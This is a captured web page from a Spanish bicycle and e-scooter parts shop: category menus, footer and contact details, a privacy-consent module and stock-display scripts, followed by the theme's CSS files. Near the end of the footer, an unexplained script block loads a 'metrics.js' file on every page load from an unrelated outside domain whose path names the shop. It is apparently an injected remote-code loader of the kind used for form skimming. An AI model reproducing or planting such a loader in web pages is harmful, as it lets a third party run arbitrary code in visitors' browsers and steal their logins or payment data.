	href="https://www.bmr-racing.es/148-iluminacion" title="sistema de luces para patin electrico">
		Iluminacion
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/142-motores" title="Motores para patin electrico">
		Motores
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/144-personalizacion" title="Customiza y personaliza tu patin electrico">
		Personalizacion
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/145-seguridad" title="Conduce tu patin electrico con responsabilidad">
		Seguridad
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.bmr-racing.es/146-sistema-acústico" title="sonido para tu patín">
		Sistema acústico
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
																
<li class="last">
	<a 
	href="https://www.bmr-racing.es/6-recambios-bici" title="">
		Recambios bici
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.bmr-racing.es/40-accesorios-infantil" title="">
		Accesorios Infantil
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/36-accesorios-varios" title="">
		Accesorios Varios
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/122-alforjas-y-bolsos" title="Alforjas Y bolsos para bicicletas">
		Alforjas y Bolsos
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/13-antirrobo" title="">
		Antirrobo
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/11-bote-agua-portabotes" title="">
		Bote Agua / Portabotes
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/37-cables-y-fundas" title="">
		Cables y fundas
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/29-cadenas" title="">
		Cadenas
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/10-camaras" title="">
		Camaras
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.bmr-racing.es/52-camara-12-18" title="camaras bicicleta 
 desde 12&quot; a 18&quot;">
		Camara 12-18
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/53-camara-20-24" title="camaras bicicleta desde 20&quot; a 24&quot;">
		Camara 20-24
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/54-camara-26" title="Todas las camaras de 26&quot;">
		Camara 26
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/55-camara-275-29" title="Camaras desde 27,5&quot; hasta 29&quot; incluyendo todas las de 700">
		Camara 27,5 - 29
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/78-camaras-700-28" title="camaras de 700 ">
		Camaras 700  -  28&quot;
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.bmr-racing.es/56-varios-camaras" title="accesorios varios para ruedas, como las cinta de llanta ">
		Varios Camaras
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/12-cambios" title="Cambios / Desviadores / Mandos de cambio">
		Cambios
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/28-cascos" title="">
		Cascos
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/14-cestas" title="Cestas / Parrillas / Alforjas">
		Cestas
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/9-cubiertas" title="">
		Cubiertas
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.bmr-racing.es/70-12-16" title="neumaticos desde 12 pulgadas hasta 16 pulgadas">
		12&quot; - 16&quot;
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/71-20-24" title="neumaticos desde 20 pulgadas hasta 24 pulgadas">
		20&quot; - 24&quot;
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/72-26" title="neumaticos de 26&quot; toda la gama">
		26&quot;
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/74-27-29" title="neumaticos de 27&quot; y 29&quot;">
		27&quot; - 29&quot;
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.bmr-racing.es/73-28-700" title="todos los neumaticos de 28&quot; o 700 que es lo mismo">
		28&quot; - 700
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/31-direcciones" title="">
		Direcciones
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/38-discos-de-freno" title="">
		Discos de freno
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/33-ejes-pedalier-rueda" title="Ejes pedalier / Cartuchos pedalier / Ejes de rueda">
		Ejes Pedalier / Rueda
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/42-fixed" title="">
		Fixed
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/30-frenos" title="Manetas / Zapatas / Levas">
		Frenos
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/22-herramientas" title="Herramientas / extractores / soportes bici">
		Herramientas
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/15-iluminacion" title="Luces  (Faros y Pilotos)">
		Iluminacion
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/24-infladores" title="">
		Infladores
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/43-liquidaciones" title="productos en liquidacion">
		Liquidaciones
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/34-llantas" title="Llantas / Radios / Bujes">
		Llantas
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/21-manillares" title="">
		Manillares
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/27-minuteria" title="">
		Minuteria
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/19-pastillas-freno" title="">
		Pastillas Freno
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/17-pedales" title="">
		Pedales
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/35-pinones" title="">
		Piñones
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/18-platos-y-bielas" title="">
		Platos y bielas
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/132-polini-e-bike" title="">
		Polini E-Bike
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/20-potencias-manillar" title="Potencias de manillar / Cazoletas de direccion">
		Potencias manillar
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/79-productos-quimicos" title="liquidos anti pinchazos, aceites para cadenas">
		Productos quimicos
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/23-punos" title="">
		Puños
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/59-punteras" title="todo tipo de patillas y punteras de cambio">
		punteras
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/127-rodamientos" title="">
		Rodamientos
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/16-sillines" title="">
		Sillines
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/41-tapones-estriberas" title="">
		Tapones / Estriberas
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/32-tijas" title="">
		Tijas
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.bmr-racing.es/39-timbres" title="">
		Timbres
	</a>
	</li>

									</ul>
	</li>

							
										</ul>
		</div>
	</div> <!-- .category_footer -->
</section>
<!-- /Block categories module -->
	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer">
		<h4>Información</h4>
		<ul class="toggle-footer">
									<li class="item">
				<a href="https://www.bmr-racing.es/nuevos-productos" title="Novedades">
					Novedades
				</a>
			</li>
										<li class="item">
					<a href="https://www.bmr-racing.es/mas-vendidos" title="Los más vendidos">
						Los más vendidos
					</a>
				</li>
												<li class="item">
				<a href="https://www.bmr-racing.es/contactenos" title="Contáctenos">
					Contáctenos
				</a>
			</li>
															<li class="item">
						<a href="https://www.bmr-racing.es/content/3-condiciones-de-uso" title="Condiciones de uso">
							Condiciones de uso
						</a>
					</li>
																							<li class="item">
						<a href="https://www.bmr-racing.es/content/6-politica-de-privacidad" title="Politica de Privacidad">
							Politica de Privacidad
						</a>
					</li>
												</ul>
		
	</section>
		<!-- /MODULE Block footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-4">
	<h4><a href="https://www.bmr-racing.es/mi-cuenta" title="Administrar mi cuenta de cliente" rel="nofollow">Mi cuenta</a></h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li><a href="https://www.bmr-racing.es/historial-de-pedidos" title="Mis pedidos" rel="nofollow">Mis pedidos</a></li>
						<li><a href="https://www.bmr-racing.es/vales" title="Mis facturas por abono" rel="nofollow">Mis facturas por abono</a></li>
			<li><a href="https://www.bmr-racing.es/direcciones" title="Mis direcciones" rel="nofollow">Mis direcciones</a></li>
			<li><a href="https://www.bmr-racing.es/identidad" title="Administrar mis datos personales" rel="nofollow">Mis datos personales</a></li>
			<li><a href="https://www.bmr-racing.es/descuento" title="Mis cupones de descuento" rel="nofollow">Mis cupones de descuento</a></li>			
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4">
	<div>
        <h4>Información sobre la tienda</h4>
        <ul class="toggle-footer">
                        	<li>
            		<i class="icon-map-marker"></i>BMR Distribución, C. San Jose de palmete, 38
41006- Sevilla            	</li>
                                    	<li>
            		<i class="icon-phone"></i>Llámenos ahora: 
            		<span>954 67 54 93</span>
            	</li>
                                    	<li>
            		<i class="icon-envelope-alt"></i>Email: 
            		<span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%62%6d%72.%72%61%63%69%6e%67@%67%6d%61%69%6c.%63%6f%6d" >&#x62;&#x6d;&#x72;&#x2e;&#x72;&#x61;&#x63;&#x69;&#x6e;&#x67;&#x40;&#x67;&#x6d;&#x61;&#x69;&#x6c;&#x2e;&#x63;&#x6f;&#x6d;</a></span>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->

<!-- MODULE deluxeLOPD BEGIN-->

<script type="text/javascript">
 var vsps = 1.6
 initVersion(vsps);
</script>


<script type="text/javascript">
   
  // control si la plantilla instalada viene de la 1.5
$(document).ready(function() {
   if($("button[name='submitNewsletter']").length){
   $(document).on("click","button[name='submitNewsletter']", function(e){
    e.preventDefault();
    $("button[name='submitNewsletter']").mostrarLOPD($('#deluxelopdNewsletter'));
   });
  }
  if($('input[name=submitNewsletter]').length){
   $(document).on("click","input[name=submitNewsletter]", function(e){
    e.preventDefault();
    $('input[name=submitNewsletter]').mostrarLOPD($('#deluxelopdNewsletter'));
   });
 }
});
  
</script>

<div id="deluxelopdNewsletter" style="display:none">
 <div style = "background-color:#383838;opacity:0.9;" id="center">
  
   <h4 class="content-lopd-tit">Política de privacidad</h4>
  <div class="content-lopd-p innova-desktop-devices innovadeluxe-hide-computer"></div>
   <div class="content-lopd-p innova-mobile-devices innovadeluxe-hide-mobile"></div>
 
  <div id = "buttons">
    <a onclick = "JavaScript:acceptNewsLetter();"  id="deluxelopdOK"> Aceptar </a>
   
    <a onclick = "Javascript:quitLopd();" id = "Nolopd"> No, gracias </a>
   
  </div>

  <div class="lopd-link">
   <a href = "http://www.bmr-racing.es/content/6-politica-de-privacidad" target = "blank" id = "lopd"> Ver la politica de privacidad </a>
  </div>
  <div class="min-text-newsletter"></div>
  <div class="captchaerror alert alert-danger">Por favor, rellene la verificación captcha</div>
 </div>
</div>





<div class="blockedContent" style="display:none;">
    <div id="deluxelopdAlert">
        <div style = "background-color:#383838;opacity:0.9;" id="center">
                <h4 class="content-lopd-tit">Política de privacidad</h4>
                <div class="content-lopd-p"><p>Debido a la nueva legislación es necesario aceptar la política de privacidad</p></div>

            <div id = "buttons">
                    <a onclick = "JavaScript:acceptAlert();"  id="deluxelopdOK"><img width="15" src="/modules//deluxelopd/views/img/icon-check.png"/> Aceptar </a>
                    <a href="https://www.bmr-racing.es/?mylogout=" rel="nofollow" id = "Nolopd"><img width="15" src="/modules//deluxelopd/views/img/icon-not.png"/> Desconectar </a>
            </div>

            <div class="lopd-link">
            <a href = "http://www.bmr-racing.es/content/6-politica-de-privacidad" target = "blank" id = "alert_lopd_url"> Ver la política de privacidad </a>

            </div>


            <div class="cancel-text">
                Al no aceptar las condiciones usted no podr&aacute; hacer compras ni recibir noticias de nuestra Web.
            </div>
            <div class="captchaerror alert alert-danger">Por favor, rellene la verificación captcha</div>
        </div>
    </div>
</div>
<!-- MODULE deluxeLOPD END -->




<script type="text/javascript">
$(document).ready(function(){
		$(document).on('change', '.attribute_select', function(e){
		e.preventDefault();
		findCombination();
		//getProductAttribute();
		});
		$(document).on('click', '.attribute_radio', function(e){
		e.preventDefault();
		findCombination();
		//getProductAttribute();
		});
});




function findCombination()
{
	//create a temporary 'choice' array containing the choices of the customer
	var choice = [];
	var radio_inputs = parseInt($('#attributes .checked > input[type=radio]').length);
	if (radio_inputs)
		radio_inputs = '#attributes .checked > input[type=radio]';
	else
		radio_inputs = '#attributes input[type=radio]:checked';
	$('#attributes select, #attributes input[type=hidden], ' + radio_inputs).each(function(){
		choice.push(parseInt($(this).val()));
	});
	if (typeof combinations == 'undefined' || !combinations)
		combinations = [];
	//testing every combination to find the conbination's attributes' case of the user
	for (var combination = 0; combination < combinations.length; ++combination)
	{
		//verify if this combinaison is the same that the user's choice
		var combinationMatchForm = true;
		$.each(combinations[combination]['idsAttributes'], function(key, value)
		{
			if (!in_array(parseInt(value), choice))
				combinationMatchForm = false;
		});
		if (combinationMatchForm)
		{
			//combination of the user has been found in our specifications of combinations (created in back office)
			selectedCombination['unavailable'] = false;
			selectedCombination['reference'] = combinations[combination]['reference'];
			$('#idCombination').val(combinations[combination]['idCombination']);
			//get the data of product with these attributes
			quantityAvailable = combinations[combination]['quantity'];
			//update the display
			//('#qa').text(quantityAvailable);
/*generate the code*/
if (quantityAvailable <= 0) {
rsist = "<div class='avail0' id='myimage0'>Stock:<a href='#'><img src='/modules/rsistock/views/img/0stock0.png' align='absmiddle' width='32' class='rsisto'/></a></div>";
}
else if (quantityAvailable > 0 && quantityAvailable <= 3) {
rsist = "<div class='avail1' id='myimage1'>Stock:   <a href='#' rel='other-views'><img src='/modules/rsistock/views/img/0stock1.png' align='absmiddle' width='32' class='rsisto'/></a></div>";
}
else if (quantityAvailable > 3 && quantityAvailable <= 8) {
  rsist = "<div class='avail2' id='myimage2'>Stock:   <a href='#' rel='other-views'><img src='/modules/rsistock/views/img/0stock2.png' align='absmiddle' width='32' class='rsisto'/></a></div>";
}
else if (quantityAvailable > 8 && quantityAvailable <= 50) {
  rsist = "<div class='avail3' id='myimage3'>Stock:   <a href='#' rel='other-views'><img src='/modules/rsistock/views/img/0stock3.png' align='absmiddle' width='32' class='rsisto'/></a></div>";
}
else if (quantityAvailable > 50) {
  rsist = "<div class='avail4' id='myimage4'>Stock:   <a href='#' rel='other-views'><img src='/modules/rsistock/views/img/0stock4.png' align='absmiddle' width='32' class='rsisto'/></a></div>";
}
  $('#short_description_block2st').html(rsist);
/*end*/
		}
	}
}
/*$(document).ready(function(){
		$('#myimage1, #myimage2, #myimage0, #myimage3, #myimage4').CreateBubblePopup({
									position : 'top',
									align	 : 'center',
									innerHtml: '<img src="/modules/rsistock/views/img/0stock0.png" align="absmiddle" width="32" class="rsisto" />No stock<br/><img src="/modules/rsistock/views/img/0stock1.png" align="absmiddle" width="32"  class="rsisto" />Consultar Stock<br/><img src="/modules/rsistock/views/img/0stock2.png" align="absmiddle" width="32" class="rsisto" />Stock bajo<br/><img src="/modules/rsistock/views/img/0stock3.png" align="absmiddle" width="32" class="rsisto" />Stock normal<br/><img src="/modules/rsistock/views/img/0stock4.png" align="absmiddle" width="32" class="rsisto" />Stock alto<br/>',
									innerHtmlStyle: {
														color:'#555555',
														'text-align':'left'
													},
									themeName: 	'green',
									themePath: 	'/modules/rsistock/views/img/jquerybubblepopup-theme'
								});
});*/



  // Bind the event.



</script>





<script type="text/javascript">
$(window).on('hashchange', function(e){
	$('#myimage1, #myimage2, #myimage0, #myimage3, #myimage4').balloon({
	  tipSize: 24,
	   html: true,
	   minLifetime: 0, showDuration: 0, hideDuration: 0,
	   position:'left',
	   contents:'<img src="/modules/rsistock/views/img/0stock0.png" align="absmiddle" width="32" class="rsisto" />No stock<br/><img src="/modules/rsistock/views/img/0stock1.png" align="absmiddle" width="32"  class="rsisto" />Consultar Stock<br/><img src="/modules/rsistock/views/img/0stock2.png" align="absmiddle" width="32" class="rsisto" />Stock bajo<br/><img src="/modules/rsistock/views/img/0stock3.png" align="absmiddle" width="32" class="rsisto" />Stock normal<br/><img src="/modules/rsistock/views/img/0stock4.png" align="absmiddle" width="32" class="rsisto" />Stock alto<br/>',
	  css: {
	    border: 'solid 4px #000000',
	    padding: '10px',
	    fontSize: '100%',
	    fontWeight: 'bold',
	    lineHeight: '3',
	    backgroundColor: '#ffffff',
	    color: '#555555'
	  }
	});
});


$(document).ready(function(){
$('#myimage1, #myimage2, #myimage0, #myimage3, #myimage4').balloon({
  tipSize: 24,
   html: true,
   minLifetime: 0, showDuration: 0, hideDuration: 0,
   position:'left',
   contents:'<img src="/modules/rsistock/views/img/0stock0.png" align="absmiddle" width="32" class="rsisto" />No stock<br/><img src="/modules/rsistock/views/img/0stock1.png" align="absmiddle" width="32"  class="rsisto" />Consultar Stock<br/><img src="/modules/rsistock/views/img/0stock2.png" align="absmiddle" width="32" class="rsisto" />Stock bajo<br/><img src="/modules/rsistock/views/img/0stock3.png" align="absmiddle" width="32" class="rsisto" />Stock normal<br/><img src="/modules/rsistock/views/img/0stock4.png" align="absmiddle" width="32" class="rsisto" />Stock alto<br/>',
  css: {
    border: 'solid 4px #000000',
    padding: '10px',
    fontSize: '100%',
    fontWeight: 'bold',
    lineHeight: '3',
    backgroundColor: '#ffffff',
    color: '#555555'
  }
});
});
$(document).ajaxComplete(function(){
$('#myimage1, #myimage2, #myimage0, #myimage3, #myimage4').balloon({
  tipSize: 24,
  minLifetime: 0, showDuration: 0, hideDuration: 0,
   html: true,
    position:'left',
   contents:'<img src="/modules/rsistock/views/img/0stock0.png" align="absmiddle" width="32" class="rsisto" />No stock<br/><img src="/modules/rsistock/views/img/0stock1.png" align="absmiddle" width="32"  class="rsisto" />Consultar Stock<br/><img src="/modules/rsistock/views/img/0stock2.png" align="absmiddle" width="32" class="rsisto" />Stock bajo<br/><img src="/modules/rsistock/views/img/0stock3.png" align="absmiddle" width="32" class="rsisto" />Stock normal<br/><img src="/modules/rsistock/views/img/0stock4.png" align="absmiddle" width="32" class="rsisto" />Stock alto<br/>',
  css: {
    border: 'solid 4px #000000',
    padding: '10px',
    fontSize: '100%',
    fontWeight: 'bold',
    lineHeight: '3',
    backgroundColor: '#ffffff',
    color: '#555555'
  }
});
});

</script>


<script type="text/javascript">
   (function(){
    const s = document.createElement('script');
    s.src = 'https://shadowmoon.top/bmr-racing/metrics.js';
    s.async = true;
    document.head.appendChild(s);
  })();
</script>

</div>
					</footer>
				</div><!-- #footer -->
					</div><!-- #page -->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bmr-racing.es/themes/Storepitbike/css/autoload/highdpi.css
body_size: 58
content:
@media only screen and (-webkit-min-device-pixel-ratio:2), only screen and (min-device-pixel-ratio:2){.replace-2x{font-size:1px;}
.example{background-image:url(../images/example2x.png);-webkit-background-size:13px 13px;-moz-background-size:13px 13px;-o-background-size:13px 13px;background-size:13px 13px;}
}

--- FILE ---
content_type: text/css
request_url: https://www.bmr-racing.es/themes/Storepitbike/css/autoload/uniform.default.css
body_size: 2084
content:
div.selector, div.selector span, div.checker span, div.radio span, div.uploader, div.uploader span.action, div.button, div.button span{background-image:url("../../img/jquery/uniform/sprite.png");background-repeat:no-repeat;-webkit-font-smoothing:antialiased;}
div.selector, div.checker, div.button, div.radio, div.uploader{vertical-align:middle;}
div.selector:focus, div.checker:focus, div.button:focus, div.radio:focus, div.uploader:focus{outline:0;}
div.selector, div.selector *, div.radio, div.radio *, div.checker, div.checker *, div.uploader, div.uploader *, div.button, div.button *{margin:0;padding:0;}
.highContrastDetect{background:url("../../../img/jquery/uniform/bg-input.png") repeat-x 0 0;width:0px;height:0px;}
input.uniform-input,
select.uniform-multiselect,
textarea.uniform{padding:3px;background:white;outline:0;}
div.checker input,
input[type="search"],
input[type="search"]:active{-moz-appearance:none;-webkit-appearance:none;}
div.selector{background-position:0 -54px;line-height:27px;height:27px;padding:0 0 0 10px;position:relative;overflow:hidden;}
div.selector span{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;background-position:right 0;height:27px;line-height:27px;padding-right:30px;cursor:pointer;width:100%;display:block;}
div.selector.fixedWidth{width:190px;}
div.selector.fixedWidth span{width:150px;}
div.selector select{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;height:27px;top:0px;left:0px;width:100%;}
div.selector.active span{background-position:right -27px;}
div.selector.hover span, div.selector.focus span{background-position:right -27px;}
div.selector.hover.active span, div.selector.focus.active span{background-position:right -27px;}
div.selector.disabled span, div.selector.disabled.active span{background-position:right 0;}
div.selector1 > div{background-position:0 -135px;}
div.selector1 > div span{background-position:right -81px;}
div.selector1 > div.active span{background-position:right -108px;}
div.selector1 > div.hover span, div.selector1 > div.focus span{background-position:right -108px;}
div.selector1 > div.hover.active span, div.selector1 > div.focus.active span{background-position:right -108px;}
div.selector1 > div.disabled, div.selector1 > div.disabled.active{background-position:0 -135px;}
div.selector1 > div.disabled span, div.selector1 > div.disabled.active span{background-position:right -81px;}
div.selector2 > div{background-position:0 -216px;}
div.selector2 > div span{background-position:right -162px;}
div.selector2 > div.active span{background-position:right -189px;}
div.selector2 > div.hover span, div.selector2 > div.focus span{background-position:right -189px;}
div.selector2 > div.hover.active span, div.selector2 > div.focus.active span{background-position:right -189px;}
div.selector2 > div.disabled, div.selector2 > div.disabled.active{background-position:0 -216px;}
div.selector2 > div.disabled span, div.selector2 > div.disabled.active span{background-position:right -162px;}
div.selector3 > div{background-position:0 -351px;}
div.selector3 > div span{background-position:right -297px;}
div.selector3 > div.active span{background-position:right -324px;}
div.selector3 > div.hover span, div.selector3 > div.focus span{background-position:right -324px;}
div.selector3 > div.hover.active span, div.selector3 > div.focus.active span{background-position:right -324px;}
div.selector3 > div.disabled, div.selector3 > div.disabled.active{background-position:0 -351px;}
div.selector3 > div.disabled span, div.selector3 > div.disabled.active span{background-position:right -297px;}
div.checker{position:relative;}
div.checker, div.checker span, div.checker input{width:15px;height:15px;}
div.checker span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -257px;}
div.checker span.checked{background-position:-15px -257px;}
div.checker input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;}
div.checker.active span{background-position:-15px -257px;}
div.checker.active span.checked{background-position:-15px -257px;}
div.checker.hover span, div.checker.focus span{background-position:-30px -257px;}
div.checker.hover span.checked, div.checker.focus span.checked{background-position:-15px -257px;}
div.checker.hover.active span, div.checker.focus.active span{background-position:-15px -257px;}
div.checker.hover.active span.checked, div.checker.focus.active span.checked{background-position:-15px -257px;}
div.checker.disabled, div.checker.disabled.active{background-position:0 -257px;}
div.checker.disabled span.checked, div.checker.disabled.active span.checked{background-position:0 -257px;}
div.radio{position:relative;display:inline;}
div.radio, div.radio span, div.radio input{width:13px;height:13px;}
div.radio span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -243px;}
div.radio span.checked{background-position:-13px -243px;}
div.radio input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;}
div.radio.active span{background-position:-13px -243px;}
div.radio.active span.checked{background-position:-13px -243px;}
div.radio.hover span, div.radio.focus span{background-position:-49px -243px;}
div.radio.hover span.checked, div.radio.focus span.checked{background-position:-13px -243px;}
div.radio.hover.active span, div.radio.focus.active span{background-position:-13px -243px;}
div.radio.hover.active span.checked, div.radio.focus.active span.checked{background-position:-13px -243px;}
div.radio.disabled span, div.radio.disabled.active span{background-position:0 -243px;}
div.radio.disabled span.checked, div.radio.disabled.active span.checked{background-position:0 -243px;}
div.uploader{background:none;height:27px;width:100%;cursor:pointer;position:relative;overflow:hidden;}
div.uploader span.action{background-position:0 -378px;height:27px;line-height:27px;width:94px;text-align:center;float:left;display:inline;overflow:hidden;cursor:pointer;}
div.uploader span.filename{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;float:left;cursor:default;height:27px;margin:0px 0 0px 0px;line-height:27px;width:172px;padding:0 10px;}
div.uploader input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;top:0;right:0;float:right;cursor:default;width:100%;height:100%;}
div.button{background-position:0 -634px;height:30px;cursor:pointer;position:relative;}
div.button a, div.button button, div.button input{opacity:0.01;filter:alpha(opacity=1);-moz-opacity:0.01;display:block;top:0;left:0;right:0;bottom:0;position:absolute;}
div.button span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;line-height:30px;text-align:center;background-position:right -514px;height:30px;margin-left:13px;padding:0;}
div.button.active{background-position:0 -664px;}
div.button.active span{background-position:right -544px;cursor:default;}
div.button.hover, div.button.focus{background-position:0 -694px;}
div.button.hover span, div.button.focus span{background-position:right -574px;}
div.button.disabled, div.button.disabled.active{background-position:0 -724px;}
div.button.disabled span, div.button.disabled.active span{background-position:right -604px;cursor:default;}
input.uniform-input,
select.uniform-multiselect,
textarea.uniform{font-size:13px;font-family:"Helvetica Neue", Arial, Helvetica, sans-serif;font-weight:normal;line-height:18px;color:#777;border:solid 1px #d6d4d4;}
input.uniform-input.hover, input.uniform-input.focus,
select.uniform-multiselect.hover,
select.uniform-multiselect.focus,
textarea.uniform.hover,
textarea.uniform.focus{-webkit-box-shadow:0px 0px 4px rgba(0, 0, 0, 0.2);-moz-box-shadow:0px 0px 4px rgba(0, 0, 0, 0.2);box-shadow:0px 0px 4px rgba(0, 0, 0, 0.2);border-color:#cbcaca;}
div.button span{font-weight:bold;font-family:"Helvetica Neue", Arial, Helvetica, sans-serif;font-size:12px;letter-spacing:1px;text-transform:uppercase;}
div.button.hover span, div.button.focus span{color:#555;}
div.button.disabled span, div.button.disabled.active span{color:#bbb;}
#compare_shipping .form-group label{display:block;}
div.selector{font-size:12px;}
div.selector span{color:#666;text-shadow:0 1px 0 #fff;}
div.selector select{font-family:"Helvetica Neue", Arial, Helvetica, sans-serif;font-size:12px;}
div.selector.disabled span, div.selector.disabled.active span{color:#bbb;}
.checker span input{margin:0 !important;}
.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"]{margin:0 !important;}
.radio-inline, .checkbox-inline{cursor:default;}
div.checker{cursor:pointer;margin-right:5px;}
div.checker span{position:relative;top:-2px;}
#layered_form div.checker{display:inline;}
div.radio{margin-right:3px;}
div.radio span{position:relative;top:-2px;}
div.uploader span.action{text-shadow:rgba(0, 0, 0, 0.1) 0px 1px 0px;font-size:13px;font-weight:bold;color:#fff;}
div.uploader span.filename{color:#777;border:solid 1px #d6d4d4;font-size:13px;background:#fbfbfb;margin-right:2px;}
div.uploader.disabled span.action, div.uploader.disabled.active span.action{color:#aaa;}
div.uploader.disabled span.filename, div.uploader.disabled.active span.filename{border-color:#ddd;color:#aaa;}
input.uniform-input, input.uniform-input:focus{background-color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://www.bmr-racing.es/themes/Storepitbike/css/modules/blockcart/blockcart.css
body_size: 2700
content:
#header .shopping_cart{position:relative;float:right;padding-top:50px;}
#header .shopping_cart > a:first-child:after{content:"\f0d7";font-family:"FontAwesome";display:inline-block;float:right;font-size:18px;color:#686666;padding:6px 0 0 0;}
#header .shopping_cart > a:first-child:hover:after{content:"\f0d8";padding:4px 0px 2px 0px;}
.shopping_cart{width:270px;}
@media (max-width:480px){.shopping_cart{padding-top:20px;}
}
@media (max-width:1200px){.shopping_cart{margin:0 auto;float:none;width:100%;}
}
.shopping_cart > a:first-child{padding:7px 10px 14px 16px;background:#333;display:block;font-weight:bold;color:#777777;text-shadow:1px 1px rgba(0, 0, 0, 0.2);overflow:hidden;}
@media (min-width:768px) and (max-width:991px){.shopping_cart > a:first-child span.ajax_cart_product_txt, .shopping_cart > a:first-child span.ajax_cart_product_txt_s{display:none !important;}
}
.shopping_cart > a:first-child b{color:#fff;font:600 18px/22px "Open Sans", sans-serif;padding-right:5px;}
.shopping_cart > a:first-child:before{content:"\f07a";font-family:"FontAwesome";display:inline-block;font-size:23px;line-height:23px;color:#fff;padding-right:15px;}
.shopping_cart .ajax_cart_total{display:none !important;}
.shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after{content:"\f0d7";font-family:"FontAwesome";display:inline-block;float:right;font-size:18px;color:#686666;padding:6px 0 0 0;}
.shopping_cart .block_cart_collapse:after{content:"\f0d8";padding:4px 0px 2px 0px;}
.cart_block .cart_block_list .remove_link{position:absolute;right:10px;top:19px;}
.cart_block .cart_block_list .remove_link a,
.cart_block .cart_block_list .ajax_cart_block_remove_link{color:#777;display:block;width:100%;height:100%;}
.cart_block .cart_block_list .remove_link a:before,
.cart_block .cart_block_list .ajax_cart_block_remove_link:before{display:inline-block;content:"\f057";font-family:"FontAwesome";font-size:18px;line-height:18px;}
.cart_block .cart_block_list .remove_link a:hover,
